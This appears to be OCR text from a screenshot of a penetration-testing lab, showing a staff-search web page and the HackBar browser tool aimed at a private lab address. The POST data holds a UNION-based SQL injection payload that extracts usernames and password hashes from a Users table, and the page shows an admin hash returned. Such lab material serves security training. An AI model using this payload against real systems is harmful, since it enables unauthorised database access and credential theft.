 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: admin-856f5de590ef37314e7c3bdf6f8a66dc
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.10.10.146/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,(select(group_concat(concat(Username,0x2d,Password)))from(Users)),5,6 #